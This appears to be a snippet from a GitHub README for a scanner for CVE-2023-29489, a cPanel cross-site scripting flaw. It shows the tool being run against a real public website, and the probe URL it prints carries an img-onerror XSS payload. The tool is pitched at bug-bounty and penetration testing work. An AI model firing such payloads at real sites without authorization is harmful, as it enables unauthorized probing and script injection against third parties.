 PS C:\Users\LITHISH\Desktop\gitfiles> CVE-2023-29489 -u https://www.imdb.com
👋 Hey LITHISH
v1.0
Developed By https://cappriciosec.com
CVE-2023-29489 : Bug scanner for WebPentesters and Bugbounty Hunters
Checking ===> https://www.imdb.com/cpanelwebcall/<img%20src=x%20onerror="prompt(document.domain)">cappriciosecurities